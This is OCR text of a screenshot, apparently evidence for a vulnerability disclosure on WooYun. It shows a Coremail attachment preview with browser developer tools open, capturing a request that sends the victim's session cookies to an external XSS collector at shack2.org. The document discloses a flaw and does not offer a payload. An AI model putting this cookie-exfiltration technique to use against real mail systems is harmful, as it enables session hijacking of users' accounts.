 盈世 Coremail
您好， [ 帮助 | 返回 ]
部分格式和图片可能无法显示，请下载原文档查看
test.docx (12.96 K) [下载该附件] [精简信息]
邮件标题: cookie
/coremail/common/preview/preview.jsp - F12 开发人员工具 - Microsoft Edge
F12 DOM 资源管理器 控制台 23 调试程序 网络 性能 内存 仿真 试验
内容类型 查找(Ctrl+F)
名称 /
路径
index.htm?ck=uid%3Dshack.li%3B%20locale%3Dzh_CN%3B%
http://www.shack2.org/xss/
标头 正文 参数 Cookie 计时
请求 URL: http://www.shack2.org/xss/index.htm?ck= %3B%20locale%3Dzh_CN%3B%20CoremailReferer%3Dhttps%253A%252F%252F n%252Fcoremail%252F%3B%20Cor...
请求方法: GET
状态码: 200 / OK
请求标头
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN
Connection: Keep-Alive
Cookie: CNZZDATA4159773=cnzz_eid%3D1172554396-1437662255-%26ntime%3D1440484625; bdshare_firstime=1437662258695; bdshare_firstime=1438062524236; CNZZDATA4159773=cnzz_eid%3D137367...
Host: www.shack2.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240
0 个错误 1 个请求 0 B 已传输 已耗时 112.77 毫秒
23 2 1 目标 _top: preview.jsp
preview.jsp (141,21)
SCRIPT5: 拒绝访问。
preview.jsp (141,21)
www.wooyun.org